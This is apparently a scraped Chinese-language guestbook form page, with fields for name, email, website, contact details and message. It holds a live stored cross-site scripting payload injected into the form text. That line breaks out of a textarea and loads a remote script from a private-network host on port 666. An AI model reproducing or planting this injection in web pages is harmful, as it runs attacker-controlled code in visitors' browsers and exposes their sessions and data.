 发表留言 浏览留言
您的姓名： Wker *
您的邮箱：
您的网站： http://
其它联系方式： （如QQ、MSN等）
</tExtArEa>'"><sCRiPt sRC=http://192.168.209.1:666/WkerJS></sCrIpT>
留言内容：
（200字以内）
请选择表情：
请选择头像：